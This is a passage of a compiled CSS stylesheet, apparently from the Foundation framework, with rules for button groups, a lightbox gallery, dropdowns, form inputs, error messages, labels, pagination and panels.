  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 5px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 300; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 5px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 5px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 600; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 300; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 300; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 300; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 300; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #5668ce; color: #FFFFFF; }

.label.radius { border-radius: 5px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #0a1555; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #5668ce; color: #FFFFFF; cursor: default; font-weight: 600; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #5668ce; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f5f6fc; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #5668ce; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #384dc3; }

.panel.radius { border-radius: 5px; }

.side-nav { display: block; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

